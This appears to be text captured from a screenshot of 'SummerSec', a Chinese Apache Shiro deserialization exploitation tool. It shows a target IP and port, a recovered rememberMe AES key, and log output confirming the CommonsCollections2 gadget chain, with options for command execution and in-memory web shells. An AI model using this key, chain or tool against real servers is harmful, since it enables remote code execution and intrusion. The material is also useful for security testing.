 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://123.58.224.8:10877/ 超时设置/s 10
复杂请求
密钥探测
关键字 remember 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架!
[++] 找到key：kPH+bIxk5D2deZiIxcaaaA==
[+] 爆破结束
[++] 存在shiro框架!
[++] 找到key：kPH+bIxk5D2deZiIxcaaaA==
[+] 爆破结束
[++] 发现构造链:CommonsCollections2  回显方式: AllEcho
[++] 请尝试进行功能区利用。
[-] 测试:CommonsBeanutils1  回显方式: AllEcho
[-] 测试:CommonsBeanutils1  回显方式: TomcatEcho
[-] 测试:CommonsBeanutils1  回显方式: SpringEcho
[-] 测试:CommonsBeanutils1_183  回显方式: AllEcho
[-] 测试:CommonsBeanutils1_183  回显方式: TomcatEcho
[-] 测试:CommonsBeanutils1_183  回显方式: SpringEcho
[++] 发现构造链:CommonsCollections2  回显方式: AllEcho
[++] 请尝试进行功能区利用。
BY SummerSec